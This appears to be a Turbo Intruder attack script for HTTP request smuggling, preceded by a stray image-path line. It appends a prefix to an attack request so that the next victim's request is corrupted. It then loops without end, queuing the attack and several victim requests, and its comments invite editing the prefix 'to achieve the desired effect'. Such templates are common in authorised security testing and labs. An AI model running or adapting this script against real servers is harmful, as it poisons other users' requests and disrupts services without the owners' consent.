 def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=1,
                           resumeSSL=False,
                           timeout=10,
                           pipeline=False,
                           engine=Engine.THREADED,
                           maxRetriesPerRequest=0
                           )
    # This will prefix the victim's request. Edit it to achieve the desired effect.
    prefix = '''G'''

    # HTTP uses \r\n for line-endings. Linux uses \n so we need to normalise
    if '\r' not in prefix:
        prefix = prefix.replace('\n', '\r\n')

    # The request engine will auto-fix the content-length for us
    attack = target.req + prefix
    victim = target.req

    while True:

        engine.queue(attack)
        for i in range(4):
            engine.queue(victim)
            time.sleep(0.05)
        time.sleep(1)


def handleResponse(req, interesting):
    table.add(req)